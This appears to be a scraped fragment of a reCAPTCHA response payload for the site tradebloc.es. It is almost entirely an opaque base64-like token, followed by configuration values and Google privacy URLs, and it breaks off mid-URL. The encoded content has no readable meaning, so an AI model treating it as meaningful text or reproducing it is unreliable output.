3Co2AzwrbDkxpwP1PDp8O0bzApRS44wrvCsERCIDQ9wrllJ8Obw68pScKuwpkyw6AlGsOnwqnDo145wqXDpHTCpsK3bnvDjsKofMOUZ8K+woXDlcKoBWYGw7bDmBZTMcKIwr5NSBfDjho/w7ESO3pVwqfCm0Vkw7TDicOQUMOywqjChi3CvmN4w7zCkwBueRBlM2fDkQRFAcO/[base64]/DsAjDh8K2XsKfwqBAwoDDgShuXE7DgSnDo1tNdQh7wqzDmwHCqsOaCWTCvMO6P8ODDMKTbnzCrsK3wrnDt8O3KRfColnDmjM6w4LCh8KNw7DCkMK3wpovcyDCt8KQwqxNFsKRw7rDiy3CvcO/w57DqRVAc8ObwqcFI8KewrfCoXx3NlHDkG06w5/DtMOTw4oddDzCkylaw5XCpVUhHFjDtXs3EMOnw7hgV8KGWyRpwovClcKow7nDoMOtw7rDo0LDnMOAwqnCqmDDusOTw4nCoMKXw4FWSznDq8Kow53DhMOGBD9qHCrDu8Kcw4sWX8OEe8OGw5pgVcKHw5dOwrbCq8O/w5HDq8K7wrXCviDCkHzCuQPDmcO8U8K/VsOATMOJwqzDm8OMDnvCkU1ywqYJwpIHw7/CgsKZwr18wofCrm0We3o7wrYQw4zDtAPDpk9nwqDCjwZyGwbDrXJ+wojDrizDh8OJUWB+P8Klw63CocKRw5cpHMKCw6DCuSXCnx7CuUcTw6MwWXoDwphywr0Ew51xSsKxaibDu8OfWT/DvkbCnj/Dk8KdZw01w5zCusOAUTrDgMKKY8KSwqQ1aMOYw6ASWFRVYiQkwqHCt8K6fcKKw6TDscK4ccKXw7RlcMO8KEzDvkTDjnrCk8KWwpjCrSIhwqZhPMK3KsKqPsKiO8OKdTnDo8OywpIcAhLDsQtMw7XCliAiw68YbXlvwq0dw7l7wq3ClcKCfsK0Ty8kw603OMKMwp/DnMOLOmbDsEkmw6Axw6PDlcOcAlzDtMO9fHLCs8KqwprCgMO+w7rClcKpCcOSJH/DscKWHMKEwo84GQzDlsO2w4gFecK5w5rCgToUWMOOUsKhw7vCjsK9FQfCh8KvHsK4w4HDtRHCuDvDvcOWVy4HwqHDqsO/[base64]/Cq0DCiMKaw6jDrcOhF8KFwrLDuMOqPBHCj8KCN8Omwo8FKRMMGcOKw6FnJMOww5HCmC7DksKWGirDmn7DgsKUD8Kgw57DhMKsw4cww70Fw7c2woBSwpPDjQlpwrXDqsOVaEN/w4wywp9IwpYxw4ElIcKnwoDCkw9yP8K/[base64]/CqMK8wrTCuRUkw7AewqfCrk/DhiUJOChZSsOtw4jDiMKgJsKOfMKpQcOTbAJdXx9xMMKzwr1OeyfDscKTwq3CuHx4w5TChktECMKfXyDDtcKuw5LCusOIVgB/N8KqaT/ClUkswobCucK1NMKUw7zDvgDCp1bDsjTCj1/Cg8KhwqDDt8Khwp8Iw7vDvxTDgsKdIwB6w7Y/wovDsMOIwofCh8O6wqlAwoPCtMKDLkrDuUPCv0teP8OiWcOGOW15FSrCjFs0w6USw7HCq2oTw5I6w51KWU7Cq8K3w5jDu8OkRcK/IsOMLU7DqF/CmUnCgsKAG3/[base64]/eAzChsKowqbDvlsOw57Dl1nDuMOEw53CryrDtBDDnMOAw7NOBMOQPMK8w6UlaWvChFUOUMOywpIHwqnDjnfDu1nDp8Ocw5nDmmLCkcKJw7rCtcKnQ3BsC8Kjwp7DqMOzUlrChVLCh8KGSV/Dq8K/T8OiwpjDr3nCjsO/w67Cvi5Pw4odw57DkMOXwrbDr01vZXDDtGDDo8KQCMKhEi17HiQ1bMKywqdJwpHCpmcpw6dYwoNrHG5iw6YEQwfDjXLDmkN4wplTwqPCvcKLRMOgBjoVw6XCuMOCMypCwoo0wqpMQTLDncOhw7stHMOywovDlmdWbMOYw6/[base64]/Ci8K9NCE1w54sZ2FTwofCoMOow47Ds8OMWW9swoMTwpAbw7LDmCMJwrEAwqfCiMO+aMKIw7rCgnbCo8KLDkRUacKEw5PCoVAdeGXDvFDDqyhUwrjCh8KXbEzCoT0sMMOkwqjDrU/Dn8O+wrVowol+Ax8AJidQw7LDhcKrwpVGWkDDuh3DtsOIw5bDkQvDkMOOLTzDrcK0JsKfbcKZwqbCuyTCk8KLwoXCnyHDmMKVw6HDi8OBwrBvw5YveMOdSDbCi8KTwqbDknrDocOswrjDmSMbY8ORw4jDnlTCsVjCpMOvBW/CvkfCmMOxRS7CgUoxAsKowprCmSIJXjXCocKxw7wGcFQfwoTDiDnClntxKnkxw4zCpSUyWWxtbwrDuXACw4TDhHTCvTXDu8KUwp3DmDEew7xRYMOfw5bDucK6wqPCgFpbw7tuwozDpsKQNDccw5TDl8Oywq/CqAPClMOrKhViwrosZCcuw6rCnjo3w6YCw7IHa8K4clwYwrZVdcOFw7QSKsO0wrTDpsOWwqQOw4TCqcOnRcKew7LDmcOPJcOqbsKww5lSwrvDuSNtPwjCiR4jQALCkMK1w4/DlMOZwobCj8KewrfCuW89w7LDhcKVwqbDgCd7cMOQPCcbbTzDsijDjmvChMKfd8O9bTo6LsOJwpphS8OScMOtw68XRsKOwqbCtMO6wqAGZGB+c3MuwozDoQ8FLcKZfUjDgcKcRlXDqx/CscOGw4EMw4/DpMOOwrIKV8KBw6QJwonComfCpsOdwrpPZsOYUzHDqcOXG1xww7pNXzfClcKmw6bDg8KPwqMScMO7GCkhwrpSw6tcw4bDlW0FKMOew6PDu8O8w6DCkMKmwpDCryskwr7CqcKbw5QlOMKzwoAiw6LDllzDhMKPwq7CiCQUw5Mbw7rCtCjCl8O/[base64]/CvT8NMMOPwpUKwoY9asKxIMKBwq9AJjhHLcK/wpzCkxzCgxEiw5dVw5LChcKHw7Z7QxfCtW5uw64pwq/Dr8KIPEgrwqvCvnw4HQwIw73Cn8K5QcO0w6TDm8OvwpvDjcKrwogtwrt/bhp9Q8Ktwq3Dsxduw7HDhMK1csKAw4/[base64]/Cl8OFcwpswofDicK3wpY5w7www6hAJhvDiFDDlMKkwr/Dl8KCw5g8w7LCgWfChABZw5XCm8KUSW1Jw7I9w67CuE4FK8OAfsOBfcO7SsOywpnDkX7DtcODw7HDsFkwaMKiKsOTMEHDtx1aS8KRVMK9wpTCilBdRyPDo8OtwqjCg8KEwrYMYyzCnw3CnXUCJ0pHwrdXBcO7w7XCrMK/wpLClMOkw6PCmMKDMsKow4AcBsKJAjlFUQPCv8KWw4F5woEuwpcDWcOowrTDvQdowooEW2VMwptPwrptG8KHYMOLw67Ci8OZw5FUw5TCn8O0wpHDv8OGQBHDmx/DtDIjax5QL2vCmcO3WcKwfcKODMONPcONVMO8b8ORw5PDgR0FSMKGSkkew7nCvzfCh8O2wq3CngPDqwkJw4g/wpLClmwowrzCtMKewpnDsGvDtVTDqgTCshIpw5fCgFo0FMKjQyjDu8OrGMOaw6rChStIRMKiPFvCmGXCu08nw491w7nCoCbDmWDDrlTCm0ohTMOtdcKKHcO4V17DkMO1w7Nlw7zDkMORwrfCh8OqwpnCqMK7wqnCusOfw54VY3JrUH/CgsOLD2lQwqkiw7wGwpPChh3CiMO+J1vCiTbCg3XCtkhlZA3DswkVVBcbwocLw5g+ZwfCuMOow7rDksKwDQ1Qw4tZNsKAw4UJwpVwWMK/w5TCqi4hw59vwoHDvSRPwol0wq/DjQ7Di0jCoMOvwr/CrcKsOcOuwrDDsnMiwoQxwo1+wrB8Z8Ofw6oUCldqOAbDjDjCpMObw7zCpC3DrsKTPgTCpcKmw4LCosOLw5vCmMK3wqwkwo4+wqpWazJYwoIuwqAMw7/DvWvCrSARHzJZwpbDsBJow7TDjsOjw5HDnCEBaMKhw4cTwrDCu8OsVsKHLxjCi2fCsUTCumIxw5Rhw6HCqQB8PMOZTcKOKcKAwqBxZHlva0DDhcONZj0fwozCnlvDpgbCkMOKY8OMw50sw4Bpwo05wprCpXLCiBtWWAV2YkHCkRrDkELDpDNqDsKSwrFLwrvCi2/CscKWwqvDiMKVYkvCu8KAwrw6w7fCrsKjwq0STMKUWsKow7rCt8O3w5BFw64dYsKXwqDCmMKYLMKDw7I/NsKUwo9ubTrDtT7Dg8O/csKzRsOOwrTCkDwqRMOuc8O0wr58w7Bww7cLw7tZNMOLUkvCnXlPw4kdOlFsDAPCpMKwwplURcOew6TDg8Oww7VAHRlBMsKmw45aw5xHBzkeZ2LCgsKCXlLDk8O5wp4vVjjDksKbwrXCpmHDux/[base64]/[base64]/CumvDujpiw7/CrcKEw5/[base64]/Cj2HCmDPDlcOlwqVXTcOHHsKdCMKBw61mw4N/wpUWw6xrw4JEwqoqHGFsK8KZw6czw7TCqQMePjFHw43CuVk/w4k1w4ccwp3Cs8OQw6jCvwt5w5Q9D8KBGcKpZMKCbsO/SW7CqSYebQxwwqbCpcOPV8OQMC/Dr8KEQ8O2w4BewrXCiV/CosOJwp7CshPCisKywpbDlF3Ckk7CsMOJwprDq8KfO8O/PsOfw783HMK2woAGw4TDs8KyEsOlw5zDiF9fwpHDrBkhw6xZwoHCrD0Dwo/[base64]/MXAGwqnDmDDCosKTw6ovwpZZNl3CuMKxRcOaTzoIOsOPw5rCtkTDmEzCncKpW8KTwrpKw6LCoRY2w5YkwojCosO5Kxdqw4dRbMKCAcOhPScfw7XDrMOaPHBcwqjDvBMSwoBqLsKSwrgvwrdMw6w3DMKAw71Iw6Q5X1NtdsO5w48EwoTCryoULG3Cll5Ywp/[base64]/w4DCu8OWwq/DpMK+wqLDicKRUEbCgFgawoFKw5jChMKFRATCmQ9nwoYOwpnDusOow5fCo10dwq/CoUkhwqxeLVnCisKPwrjCicOyLANSWUhrwqnCnsOIKFzCuTd/[base64]/worCgcOZU244AxLClsK/w7kfw5bDvhVcw5w+WDAUUsKgw74BOMKQG3RHwrzDoMODwq0Jw50qw4MpM8Onw5bCn8OCAsOwfj1NwqLCo8OQw4LDvUTDphvDmMKARMOdNmw0w7XCpsKJwpYCP1NQw6HDjX3CpMKnVcKMwoNKTUjDtwHCt2JFwqVPAQtAw5xQw7/DkcKwMVPCm3HCjcOAVBnCrQbDjcK/w65JwpfDhcKzGE/Dq0UxKyXDtsOswoDDj8OIw5l/T8O5aMKXwoVOOBoKL8OHwrAqw7prM21nIXBTIMOww5M0IAQuTivCv8O2ecK/wrvDnELCvcK3XhTDrgnDilQEVcOzw6VQw7zCh8Kmw59sw7h3wrcVM0diD18Eb0zDtMK8QMKpdBVoEcOWwqsQQcOTwrs/WsOREn9RwrF5VsKaw5LCvMKrYSx4wpM5w6LCgBXDtsKXw4FiJBLCk8KVw5fChnNHHsKVwpXDsEPDvcKBw5V5w4lSNE/Ci8K1w43Dtl/CmcKZXcKBExErwqrCgRcnT3UzwrZcw7fCqcOawpjDo8O/wrvDmGfChsOvw542w4ICw6thBcK0w4PCiG7CglbCtzNBDcK9DMK2BlA5w445W8Ocw44Dw4lEMsK6w6kdw71IW8K9w5JnXsKvM8Oww6ZNwqoUK8KHwrp0NE0td3UBwpQZO0nDrBZ+w7rDqGPDs8OBTQ/ClMOXwojDlsOJw4cNw5sveTo8O3ZuB8OGwrwIa0pRwoh6dsOzwpTDgsOUMRjDl8KZw69jEgDCszw9wrlTwqBtd8KywqHCpjg0RsOAw4cowrjDqj3CisOcNsKcAMOaKVXDu1nCgMOUw6/[base64]/[base64]/CjcODB8KGaMKbTWoaw67CmggHNgp1wpTCtxbDgsKMwpLChkDCnsOLegjCsMOzAsK7wpbCvFNFZ8KFL8OTVsKSEsOdw5TCtX3CmMKMVlUPwrRtKsOSM1MeGMKZK8O6w6bDhcKlw5TDmsOANMKeezxXw7rCq8KVwqg/wrjDrTXCn8OGwrvCgn/CrD7DiXkrw7nCtGt0w6DCrgnDuVVmwqjDsm7DiMOVc3HCjsO6wqVdLcKvfkYaBMKSw4Bww47Dm8KRwpbCjw0vccO0w4rDr8OTwqQ/wpQjWcK5WUnDr3LDvsKiwr3CpMKkwqJ1wrvCsXHCnyrCjMKKwoNAQGgbfV/Cjy3Co1jCpMO6woTDj8OcXcOCQMOSw4o6WsKXw5NDw7F9w4NYwoJIeMOmw77CsBfCosKrV2oHBcKTwqfDqg1sw4BeFMKSQcOwRW7DgmJuNxDChBpswpUDQcOsUMKVw6bDiC7CvnzCpMKNT8OZwpbCvn/DtVrCt1PCgzRdDMKlwq/CnXQzwr5Bw7nCsVlHG3U0FFw4wozDpTDDtMOYT0/Cj8OARkZ/wrwhwo9zwoB7wqrDs1ILw7fDtR7Cm8O5I0XCq38MwrbCi2oYBkLChBkIb8OXVlLDgyIFw6XCqcKIw4dNNl7DjnpIH8O7L8KswpLDulDCtUfDtMOmRcKiw7fClcOjwqd8FRvDhcKnRcK/w6FMKsOBw7c/wrXChMKzPcKSw5hVw5w7ZMO4UU7Cq8Orwq5Dw47ClMKNw7TDmMKqDAXDhsOXAhTCvg3CpknCisK4w4MsZMOnc19ENgVtZFczw6LDohwkw7LDpGLCs8O8wpg+w5PCtXJOIAbDpGIgFEzDjjU1w5AYIjLCv8KNw6/CtjMJwrRkw6LChMKPwoDCp2TCv8OJwrgHwq/CpMO8RsKYDRdKw64UGsKbWcKOQAZuQcK7wrbCrxPCmXYLw5gSJcKrw5vCnMOUw5hsG8Oaw7nCkAHCoClJAGwBw4ckCifCrcO6w6drMi4adVsYw4oUw7YaLcK5HC0EwqMBw6BweRnDpMOjwr1tw5vDpmtuXMODSSdiFcOuwo/CvcOCK8KmXMOfH8Kjw7JJNnhNwodqIGnCoBrCs8Klw7sMwpMvwq0rGFXCtMKBTBAhwrbDhcKHwpsKwo3DkcOFw70aagwIwogHwpjCi8KNacKLwo1ebsK+w44bO8OKw6doPj/CtFvCoWTCusOCTcORw5zCgClew6dGw5M8wrN0w65Ow7xcwrsvwpzCpgPCkBbCpQPCjHhdwopjacKgwpwuBghfEwwRw5InwoYQwqzDlWxndMKmXMKKQsOFw4DDkHkFMMOIwr7CqcKZw6TCiMO3w73DqGQawrMECUzCucKow6tbIcKGQHF3wqZ6Y8K8w4zDlX0HwqbDvm/DsMOqwqoyNGvCnMKawqA7RS/DtcOEH8Ovc8Ovw50qw58dNg/DvcO/I8OIEsO5NCTDhwopw77Cl8OxF0zCiVvCl21vw6jCg2s5HsOjI8O7wrjCjVQCworDh2XDiWrCp2/[base64]/[base64]/Ct8OEwrHCkh5ER8KPwqfCiSDCrAFxw4N4wr7Dt8OMFjwpw6IJwq3DvsOgw7JLCULDpsOvIMOpAcK9DDUabC42IcOcwqRdWlDCuMOqYMOYVsKmwrbDmcKLwohsbMOPJcKKYEpuLcO6WsK4SMO/w6APNsKmwojDgsOAVk3Dp2fDtMKCNMKTwqAcw4jDrsOiw7/CpMK6EETDmcOoGWnChMKNw5rCrMK4bWjCm8KDecK/wp0Bwo/Cs8KcUTnCiHtEZMK5w4TCihPCo3x7YWHDssO4H3jCmFjDksO0FgcQEn/DmUfCjMKcV0vDuVrDtcKuC8Orw4YYwqvDnsO0w5cjwqvDkSoewqjDozbCgiLDlcOsw5ssdCLCm8Kgw7vCuEjDicO+IcKAwpwKB8KbKTDCucOXwqHDvl3CgHRkwrFJKlsEckEHwo03wonCk0cJG8KXw4cnLMK4w5XDlcO+wqbDkl9Fwpg5w4U2w51UUCTDuSM/[base64]/CgU1pwpRBw4J+wr7Cl3DDiMOIw5/DrFPDvm5GwqPDoMKBUcK0PGfDvcKjw4Y1wqTCpm8ESMKAA8K1wqgfw7ItwqYxBsKYehI5wpjDicOnw4DCkUnDqMKYwrg/w5YyamQKwr0mMWVdIMOBwp/DgAnCscO4H8KrwoV5wrPCgBdFwq3DjsKFwp9FMsOzQsK3wqRcw4DDlMKMGMKjIgATw4Azwo3CoMOqI8OSwpbCicK6wqvCtSMuA8Kywpo0biJUwoHCsjLDuDLDsMKiVl/DpX7CkMKhVyRReT4KXsKaw6BZwp1mOiHDlERKw4nCpgpPwoLCuBrCqsOvXhgFwqoFdmoaw55gZsKpIcKCw4dGNMORBAjCmnx1azXDp8OJJ8Kyd0gzbRnDrcOzA1vCv1LCiXrDkEAbwqfCssKwfsKpw5vDmMOsw6nCgmsuw4LCrxXDvi/Dnxx8w5l+w5/DosOAwqvCr8OFYsO9w6HDnMOkwp7Dqlx6NgjCu8KbacO9woF4X3JMw5t2JGLDi8OHw7DDpMOyNn/[base64]/w63CjVrCmsK5KMK+RylhdsK3wqhKacOdASt1Y8OKUiXCijMEwrpzFMKSN2jCnSjCt8KcMcOjw77DkFrDkC/DuCF+N8Ovw6TCqGt/enPCsMKsGsKlw4Rqw4lsw73CkMKgHH0/[base64]/wpnDjy9zfcOYw4nCnU/[base64]/[base64]/CtsKUMDEWCcOYesKoQMOewo5Yw7YsKQXDqHQhdcKswrA3wrjDhxPCvBLDmzHCkMOywrHCtsOQaUA3XMOBw4DCssOsw7fCi8OXKXjDlG/DjsOSe8KDw5FMwqHCtsOpwrtzw5B7eDUKw5fCksOxDMOVw7N/wo3DjGDDlxTCvMK6w57DnsOZXcKywqE3wpDCk8OEwo5IwrnDhzXDvxrDnTcdwpzCg2rCuTNtV8OwZcO6w5APw43Ds8OGdcKROXRycsOrw4TDt8O6w5DDq8Kvw5/ChMOsIsKFSiXCq0nDhcO1wqvCvsO1w4/CkcKSPsO/w48HanpzAQDDpsOlHcKUwrZKw5Qvw4nDu8KSw4M6wqTDhcKbdcKAw7BIw6sbO8OwVDjCi13Chllnw67CvMO9PC/CkBU9bGLDn8K+KMObwot0w4zDosO/Bi9ecsObZFV1FsOvV1rDnhprw43Ci0h3wpDCuD7CnRkdwpAvwqXDocO4wqfCmC8AbcOSdcKXcWdxWjjDnjzCocKBwrzDoBlFw5DDj8KyOMOFHcKZXMK7wpXDnGfDisOiw653w41HwqHCsDnCjhMwGcOEw7jCvMKEwqk1Z8OBwojCrsOpPRnDvEbCqC7DhAw/Mk/CmMOdwrFSDWzDo29uOHAbwok4w6XDsUtFacOawr9fesKXOwsxw7J/N8Kxw7JdwqkNBjlIasKrw6RyfnjCqcKZKMKYwrorGcOnwq02XFLCl3XClxHDnTDDvUwdw5xracKKwpI+wp5wY07CkcOPVsK6w4jDuWLDvwlUw7DDrFDDnlHCmcOew7TCoxY3ZzfDncOKwqJiwrsjFMKAH0DCp8OHwoTCqgQAKi3DnMO4w5xYPnvDvsOKwolcwq/DpMO+O1hbXsKxw71bwrDDq8OYBsKVw53ClsKKw5JaciNmwoDCsyLCgsKUwo7Ci8KhOsOywp3Csxdaw6/CsGYywrLCv1N+woUtwoPDoH8Wwq0bw6LCicOPVQnDsWbCqTLCqh80w6LDkm/DggfDrEvCm8KZw5TCr3IIaMKVwonDp1NQwo3Dhx/ChAbDtMKrO8KOYGjDksOXw4DDhlvDmBIAwp9Bwp/[base64]/[base64]/PMOcwrvChsOCKMOdwq5uUjPDjmU9w7vCin7Du8O5JcKAHQ19w6vCuh5gwohhRcOzKXPDqcO6w5gFw4nDsMKcXMOxwqw/OMKBD8OJw5UpwpFSwrrCp8OEwrcBw7fDtMKPwqPDocOdEMO/[base64]/[base64]/cTUsw6pUwpLCiyZTXcKgwqAuwqTCtcKJHwLDpMOmwo5xCVTCmitXwovDk3XDsMO4AMOpcMKcecOTAGLDrGctSsKvTMOAw6nDhWR2b8OIwrJrRRrCp8OYw5XDhMK0ExJmwojCsgzDiwE6wpUhw51cw6/Chzsfw6g7woERw5HCgcKMwpxjFBN1O2s3C2PCmlfCs8OZw7JIw5tJKMOdwpdvdgdYw55bw5XDn8KpwrhrEGfCvsK7DsOaSMKew4vCrsOMNhvDgCItB8K7YcOmwozCpGIPLDsGAsOLRcKrCsKHwpxNwr7CkcKUHB/[base64]/DpGAoFTrDicKNwp9jwrwxYsK0w4dcRHDCuyEKwoQxwrLCgzXDhgkcw6/DgX3CsBHCpsOiw6oMcyUxw71FFcKeY8Khw4/CpkHCpxfCsmzDicOcw5zCh8OIJsOsCcO5w65FwrsjPV5hdMOCKsO5wpsleVJSI1Ykf8KoO24nXA3DnMK+wpwjwp4fKzzDisO/UMOgIsK2w6LDusKxEhxpw6vCriRZwoxNK8KpUMOqwq/[base64]/Z0AdNX7DqSHCn8KYRcKBHcK4QmFlUwhCw4YCw5nCiMKMLcOHAsKfw4I7f39uw5BddDfDgxZZc1nCqD/CusKewpvDscOew6ZdNhTDrsKOw7fDq2AIwr0zE8KAw7rDjy/[base64]/w4tPa8KmeMOADkbDp0sfw4rDhVjDhsKtW2/DucOvwpPCqV1jw4rChsKFcsOFwo3DumgoEg/Co8OPw6vClcKMFBFReR4/RsKTwpbCgsO7w7fCs07DlBPDqMKiw57Dg1xhYcKyRcO2M0prVMKmwpYwwrZIVXPDmMKdUyQOd8KjwqbCokVqw6tAUyMMRkDCuXnCj8K/w5DDusOqHFbDi8Kqw47DpsOpGQF/BUPCncOadwTChD8zw6F1w6B9D27DpMOiw61XBENLW8K/w7xmU8KVw4wtGHRRDTDDswMRWsONwolAworCvVvChsOewrlJRsKgfVIzK3YIwpPDuMObXMK3wpLDmwNWFmjCiVVdwpdIw7XDlkRYQ0t1wqPClHgXbUpmP8OTA8Kkw5wnw4bChQ3DrkwWw7rCgzR0wpbCpDFHNcOPwokBw73DvcKWwp/CtMKuL8Kpw7rDt2Fcw6wNwo8/M8KJZcODwpUvH8KQw5k1wrpCdsO2w7B7KjHDmMOxwrcOwoQnBsKSIMOYw6XCmMO1GjFxXnzCsQ7ConXDisK9S8K+wovCm8KFRzwNRUrCmT0JB2ZlMsKdw6YAwrU9FDMfPcOsw5sDXMOhwr8qQMO4w7x4w6zDiQ/CmhsBFcO7wp/CpsKbw47DpcOkw6/[base64]/UMKwS8KkwqvCvT3DtcOlN8OJXl52w6XCs8KSwo05IsKcwoTCojrDlMOVYMODw6Ivw7XCiMOHw7/Cvg0Qw6Iew7rDgcO8AsKyw7TCgsKgbsOdaylRw6Uaw49VwrnCizLCr8OQdDUew5jCmsK/EwRIw6vClsOPwoMXwpXDtcO2w47Dt214MXTCvAoSwpnDmMO/OArCpMKNbsK/[base64]/DvMOPw6YFZh/[base64]/D3JCOcOzRh/[base64]/DtMOmIVdyLMO8YsKSw5HCsSnCj18pFnsgwobCpUfCpmfDqSwuJhhOw6nCmRHDrsOFwo9xw5d/[base64]/CgGjDscKJPcOlAsOJayTDtAzCoWTDiRFqw7s0R8OoG8KIwrLClRRJVWvDvMKeJjZIw4tVwqQ5w4UHQCkowpMmKgnDpifCt1pawpjCt8K/wqVJw6TDpMOHZHAtdMKeeMKhwoBiUsOHw79YFl0bw6/CiwkDRcOZBMKmBsOTwqciIsKtw7bCjXoTFzcJWMK/LMOGw6cSHRfDtnQCdsOgwqHDol/[base64]/Dh8Kuw5XCj8Ogw6o+w5YnZT/CumAWQMOZwrDCqUjDjsKbUsO8cMOSw5x4w4TCgiTDrG4FV8KsbMKYOUFwQcKQXcO6w4EBEsOIBUzDlMKFwpDDocOUTzrDu2EdF8OdJFfDicOGwpgpw55YCXcvVsK8A8KVw6nCtsOPw6nCm8Ofw5LCjHLDrMK9w6RaQDzCkG3Ck8KSWsOzw4/DpFRXw63DpxYKwrfDpFfDtwwhX8O6wq0Bw6kKw7DCuMO2w5LCmn5lZCfDrcO/[base64]/NMOMeVDDjXTCkVhtMsO3DBnCjh9fw7fCjhs2w6fCpzfDk35AwqVzVTQmwqcawopmaBHDrVlNIMOdwpUlwrTDpsKyLMOeZsOLw6rDisOAGEQ1w6jDtcKGw6ZBw63ClUTCr8O3w6dEwr1gw7vDssOUw64SfELChAwgw74Cw6jDscKHw6AEHypRwqB2wq/DvzbCnMOKw4QIwposwpZXY8O+wo/[base64]/[base64]/[base64]/DtQLDmMKeNH19w5DDusOmw6fCoCPCn8K2ScOuw7t8wr0mAw0vW8Oyw6nChsORwpzCu8OxM8OzQU7CpCZpw6PCr8OKJ8O1wpo3woIFGcOjw4whdiPDocOawpdtdcOEKW/CpcO9fQILKH4BTTvCinNGaxjCqcKfEG5EYsOGd8Kcw5XCjFfDmcOMw4QIw57CmzLCo8KCFGvCi8OlRMKSLSXDhGjCh25iwqVIwo5bwpXCnVDDnMK/a3nCh8OoEmfDsS7Dj20rw5DDjiNjwoQJw4nCuFsmwrQKRsKNOMK1wqrDkxsCw5HCpcOjecOpwoR8w704w5zCtyUKYQnCuWnDrcKmw6jCkALCt18eUi8iOcK9wrcwwqvDn8KVw67Dl1rCvVUawoweeMKyw6fDksKnw5/CqD41woQGPMKewrXCkcOodmdgwpUsLcOOWcK7w7AEaj/DgFkUw7vCjcObI3sVLlbCk8KLKcKLwrjDksKlF8Klw4MmG8OXYivDm2fCr8KTXsOVwoDChMK4wrE1HysjwrsMXRvCkcOsw7M6fiHDiB3Dr8O+wr9bBTMVw4XDpjEowrpjFDPDr8Oaw7XCo2NWwr58wp7CpS/DjgJ/[base64]/CiVJrw7pIRzrCh8Ozw4XDm0LDgMOYwqVXwrI2PnnCsUA6WUzClknCmsKRKMORL8K/wqHCpsO9woJXPMOEwoRvWU7DgcKgPFDCqjNzBXjDpMOmwpfDgsO3wrFDwp7Ck8K7wqRFwr59wrMZwpXDpX9Dwr5jw4wHw7Q1csK7T8KPasK1w6c9F8KWwpJWVMOpw5krwo1vwrQAw7vCgMOkE8O/[base64]/CgUXDrcKtScKbw7vCvsOmEUdZw4/Dl3XDtEnDq246ccOnX3d2N8KWwojCvsKARVnCvEbDtgHCscOvw7FMwr8EUcOkwqrDvMObw7kFwoBJDcKWMFpew7FxKkjDmsOPTcOlw53ClnsJGljClArDs8K0w5nCv8OOwrTDjyk5w77DskTCkMOaw50cwrnCqSRKSMKYNsKZw4/CmcOMMSXCo29cw6rCusONwqpVw4nDqXfDjsKebigbNzkAbTMdV8Kjw43Cn3VSTMO3wpFtXcKwaRXCnMOswp/CqMOzwp5+TVR1B1shcSk3C8Oew5x9VwvCkMKCAMOOw5oJI1jDsQ3Cs3/CscK3w4rDswRlRwtdw7FfBw7Cggtnwo8CI8KWw67Chm/ClsO+wrJjwpzDs8O0VcKWSxbCl8Oyw47CmMO3WsOPwqDCrMKJw5VUwrw8wrUywofCrcOZwoopw5bDssOYw5vDiyEZEMO6esKjZGfDsjQ8wpTDuVITw4TDkXhgw4gQw4vCsSbDgDt/VsKMw6waAsOcHMKzMMKuwqp8w5rCnjzCmcOrKhsiNSPDo1XCixt6wqFlbcOvAGIifcKtwprChXxGwrtmwr/DggJOw7jDkUQ+VCbCscKOwqgrRsOUw6vCv8Olwr16J3/CsXwPP1kFC8OWdXQcc3jCs8KFZidwbHB5w4bDp8OXwqHCu8O5WEcWLMKowrYnwpQ1w4bDjsKuFw7DtVtWZMOFGhzCq8KfZDbDg8OOLMKdw4FWwrrDthPDhhXCuwLCkVnCu2/DpsO2Hg8Kw5Few64fKsKyc8KNHw1kJh7CrzjDkAvDoFzDu2TDqsKhwp1Nwp/CgsK9NHTDhy/CicK0JyjCmWLDi8Kvw6s/GcKeWm0dw4DDnn/Dm0/Dq8KIacKiwqHDlQ9AcHLCljXDgybCjzYsVzHChMONwrAQw47CvMOvfBTCjCReL2zDqcK2wprDpGLCo8OYOS/DrcOOJFRJw5Rqw7rDvcKKSWzDs8OqEztfQMKoHR3DnwfDhsO7CifCnAUoS8K/w7zCnsKmWsKVw4PCkiRIwqQqwpU4DmHCpsK/NcO6wrlKY3tKNmhvKsKYXXh1UiLCoABWHAlJworCtyfCk8Kfw4nDmsOZw5EAESrCu8KDwps9fCfDmMO/ARQwwqRXYTVdGcKqw4/[base64]/CthPCgsOmDMOlw5QaNXY+wqXCtRhETxTDlx4REAdUw44lw67Cm8O/w5cWHhctMCsOw4jDggTCgD81KcK7DDDCg8OZdgzDqSfDgMOFWRJiJsKNw47Dnxltw5TCh8KObcOGw5nDqMOSw61/wqXDisOoQm/CjFxlw67DosKaw6pBdwbDjsKHW8Kjw6BGNsOSwr/DtMOSwpvDsMOTR8O4wpvDgMOfNgMXahdLOGlWwo06DThKHDsEC8KlFMOqdCnDksOZKWclw4LDtELCpsKHJcKeFMOdwqXDr0AKdCtWw7hpBcKMw7EYAMO7w7XDlU/CvAgGw7jDmEQOw6pOBmdMwpjDgMKsbH7DpcKhSsO4KcKVLsOKw6PCpCfDjcO5AMK9GWrDrH/ChMK/w4jDtCtkZ8KOw5grNW8TIW3CrUgZSMKhw6hQw4VYaRHCgnPCjEE1woxQw47Dv8OSw4bDi8K6J2Z/wpUfZcKKOAs0C0PDlUEFRVB2wrMyZWV5WVVbOVtKJj4dw7A6JQPCo8KxD8Ohw6TCrA7DhMKnP8O2IiwlwoDDuMOEWx8iw6MoMsK7wrLCslbDisOXKCTCuMONw43DgcOzw4Njwr/Ch8OeSlggw5jDkUTChwbChEEMUCY/ZBgSworDhMOqwroyw63CrsOobR3CvsKXbATDqA3DgjXCoDh0wrhpw5/[base64]/esOzTVcpZXBELQzCmcK8YsOnS8Kpw7YJecKzAcKqT8ObMcOWwrDDoj7CmhkvYw7Cg8OFdG/DrsK2w6nDhsOzARnDnMOaLyZmRQzDkFBKw7XCqMKqVsOyYsOww5vCuTjCimZ+w7fDg8Krfz/CpkV5UADCixkLDhMUY1zCnDVJwppOw5oBKgwDwrRsF8OvXMKgPcKJwoLDsMKIw7zCrE7Cqm1nw7VUwq8bcQnDh3fCoUpyCMOkw4dxQ0fCicO7X8KeEMK5XcK6HsOTw73DoU/CvFjDjW5qOsK5acOdKcKuwp8\\u003d\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tradebloc.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.g